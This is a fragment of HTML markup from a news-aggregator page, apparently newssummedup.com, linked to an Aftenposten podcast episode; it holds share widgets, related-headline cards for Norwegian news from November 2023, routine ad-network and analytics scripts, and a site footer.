                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.aftenposten.no/podkast/ap/episode/127645"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Aftenposten>
                    <meta itemprop="author" content=Aftenposten/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/igx9nk" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/igx9nk" data-text="Maskorama mot politikerforakt, komikere som ljuger og betal-SoMe" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/a/igx9nk';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.aftenposten.no/podkast/ap/episode/127645"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://premium.vgc.no/v2/images/98ab75e2-77e1-4a17-886b-d1ff854c41e2?fit=crop&amp;format=auto&amp;h=1072&amp;w=2048&amp;s=0a612d28cf56b3d7a0759e7d62652afa67a910e4"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://premium.vgc.no/v2/images/98ab75e2-77e1-4a17-886b-d1ff854c41e2?fit=crop&amp;format=auto&amp;h=1072&amp;w=2048&amp;s=0a612d28cf56b3d7a0759e7d62652afa67a910e4" alt="Et kn&oslash;ttlite kvitter av h&aring;p"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Et-kn%C3%B8ttlite-kvitter-av-h%C3%A5p-haolie" >Et kn&oslash;ttlite kvitter av h&aring;p</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.aftenposten.no/meninger/kommentar/i/mQlV0q/et-knoettlite-kvitter-av-haap"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Aftenposten"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Aftenposten/>
                                   <meta itemprop="datePublished" content=2023-11-07/>
                                   <meta itemprop="dateModified" content=2023-11-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://akamai.vgc.no/v2/images/7e010f29-0ab2-47b1-9238-ccb4246c9326?fit=crop&amp;format=auto&amp;h=1267&amp;w=1900&amp;s=6fb5e29ed8b727cdbb1ea392b61dce73c3976af0"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://akamai.vgc.no/v2/images/7e010f29-0ab2-47b1-9238-ccb4246c9326?fit=crop&amp;format=auto&amp;h=1267&amp;w=1900&amp;s=6fb5e29ed8b727cdbb1ea392b61dce73c3976af0" alt="Konkurransetilsynet er skeptisk til Danske Bank-oppkj&oslash;p"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Konkurransetilsynet-er-skeptisk-til-Danske-Bank-oppkj%C3%B8p-pxlzlj" >Konkurransetilsynet er skeptisk til Danske Bank-oppkj&oslash;p</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://e24.no/boers-og-finans/i/xgBVG8/konkurransetilsynet-er-skeptisk-til-danske-bank-oppkjoep"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Bergens Tidende"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Bergens Tidende/>
                                   <meta itemprop="datePublished" content=2023-11-07/>
                                   <meta itemprop="dateModified" content=2023-11-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://images.dn.no/image/VTJMZHNrb2xucEJrcTUvaGxaTU9kcENBUFJybW1YR3hrL1dWWmxIT0FnTT0=/nhst/binary/4bd16d5e0dd9ce0f3c80c8515baa1ba2?image_version=1080"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://images.dn.no/image/VTJMZHNrb2xucEJrcTUvaGxaTU9kcENBUFJybW1YR3hrL1dWWmxIT0FnTT0=/nhst/binary/4bd16d5e0dd9ce0f3c80c8515baa1ba2?image_version=1080" alt="Meglertopp sp&aring;r verste kvartal for boligmarkedet p&aring; flere ti&aring;r"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Meglertopp-sp%C3%A5r-verste-kvartal-for-boligmarkedet-p%C3%A5-flere-ti%C3%A5r-wg1gbn" >Meglertopp sp&aring;r verste kvartal for boligmarkedet p&aring; flere ti&aring;r</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.dn.no/eiendom/meglertopp-spar-verste-kvartal-for-boligmarkedet-pa-flere-tiar/2-1-1546575"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Dagens N&aelig;ringsliv"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Dagens N&aelig;ringsliv/>
                                   <meta itemprop="datePublished" content=2023-11-07/>
                                   <meta itemprop="dateModified" content=2023-11-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://images.dn.no/image/VTJMZHNrb2xucEJrcTUvaGxaTU9ka1RDWG9ZbWtaWWp1TEhUUlM1UEhYQT0=/nhst/binary/7f0c6476b8c5a9fe55c4bccb75ae8476?image_version=1080"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://images.dn.no/image/VTJMZHNrb2xucEJrcTUvaGxaTU9ka1RDWG9ZbWtaWWp1TEhUUlM1UEhYQT0=/nhst/binary/7f0c6476b8c5a9fe55c4bccb75ae8476?image_version=1080" alt="Huitfeldt: &ndash; Nei, jeg hadde ingen vetting-samtale"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Huitfeldt-%E2%80%93-Nei-jeg-hadde-ingen-vetting-samtale-pehs0b" >Huitfeldt: &ndash; Nei, jeg hadde ingen vetting-samtale</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.dn.no/politikk/anniken-huitfeldt/huitfeldt-forklarer-seg-om-ektefellens-aksjehandler/2-1-1549591"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Dagens N&aelig;ringsliv"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Dagens N&aelig;ringsliv/>
                                   <meta itemprop="datePublished" content=2023-11-07/>
                                   <meta itemprop="dateModified" content=2023-11-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://premium.vgc.no/v2/images/02d5c283-276d-494d-9000-b070e1124220?fit=crop&amp;format=auto&amp;h=1366&amp;w=2048&amp;s=6b35fe9c362b9a9323ee145b240b160d4f980cbc"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://premium.vgc.no/v2/images/02d5c283-276d-494d-9000-b070e1124220?fit=crop&amp;format=auto&amp;h=1366&amp;w=2048&amp;s=6b35fe9c362b9a9323ee145b240b160d4f980cbc" alt="Mareritt for foreldre p&aring; Gaza: Tusener av barn drept eller s&aring;ret i israelske angrep"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Mareritt-for-foreldre-p%C3%A5-Gaza-Tusener-av-barn-drept-eller-s%C3%A5ret-i-israelske-angrep-mc7x8u" >Mareritt for foreldre p&aring; Gaza: Tusener av barn drept eller s&aring;ret i israelske angrep</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.aftenposten.no/verden/i/0Q6XAE/mareritt-for-foreldre-paa-gaza-tusener-av-barn-drept-eller-saaret-i-israelske-angrep"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Aftenposten"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Aftenposten/>
                                   <meta itemprop="datePublished" content=2023-11-07/>
                                   <meta itemprop="dateModified" content=2023-11-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://imbo.vgtv.no/users/ap_/images/BGhFQDjCn3pe.jpg?t%5B%5D=1440q80"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://imbo.vgtv.no/users/ap_/images/BGhFQDjCn3pe.jpg?t%5B%5D=1440q80" alt="Blir Erna fjerna? Faren er ikke over."  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Blir-Erna-fjerna-Faren-er-ikke-over--gihgzj" >Blir Erna fjerna? Faren er ikke over.</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.aftenposten.no/podkast/ap/episode/127638"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Aftenposten"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Aftenposten/>
                                   <meta itemprop="datePublished" content=2023-11-07/>
                                   <meta itemprop="dateModified" content=2023-11-07/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/norway', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of norway to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/norway" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
